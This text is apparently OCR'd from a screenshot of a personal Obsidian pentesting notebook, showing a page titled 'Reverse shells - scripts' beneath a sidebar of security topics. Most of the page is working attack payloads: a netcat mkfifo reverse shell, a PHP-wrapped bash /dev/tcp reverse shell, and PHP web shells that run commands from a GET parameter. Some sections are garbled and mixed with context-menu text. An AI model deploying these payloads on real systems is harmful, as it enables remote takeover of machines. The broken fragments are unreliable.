 08:32
26/10/2021
My Notes Library - Obsidian v0.12.19
Reverse shells - scripts
Concepts
Cryptography
Databases Exploitation
Docker Exploitation
Healthcare CyberSecurity
Information Gathering and Enumerati
Investigating Logs
Lateral Movements - Metasploit
Lateral Movements - Windows
Linux Privilege Escalation + Post Exp
Metasploit
Mimikatz
Organizational Notes
Osquery
OWASP+Web App Pentesting
Password Cracking
Powershell
Public Exploits
Resources-Links
Reverse Engineering - Malware Analy
Reverse shells - scripts
Splunk
Web Application Penetration Testing
Wifi Pentesting
Windows Post Exploitation
Windows Privilge Escalation
Wireshark
Data Analyst Manual
Fitness and Fasting
IT Guides
Movies
## Netcat shell one liner
```
@rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc
10.11.0.4 1234 >/tmp/f>
```
## PHP shell
```
@<pre>system("bash -c 'bash -i >& /dev/tcp/10.0.0.1/8080
0>&1'")</pre>
```
## One Liner PHP shell [1]
```
<?php echo "<pre>" . shell_exec($_GET["cmd"]) . "
</pre>"; ?>
```
## Bash Shell
```
ba &1
Search for "bash -i >& /dev/tcp/10.0.0.1/8080 0>&..."
Extract current selection...
Cut
Copy
Paste
Paste as plain text
Select all
## etermine live hosts
ro ng -c 1 10.10.0.$i |
gr
ro o @ping -n 1 -w 200
10 up.
```
## Php one liner [2]
```
@<?php echo exec($_GET["cmd"]);?>
```
find
Prev Next All
0 backlinks 1827 words 14015 characters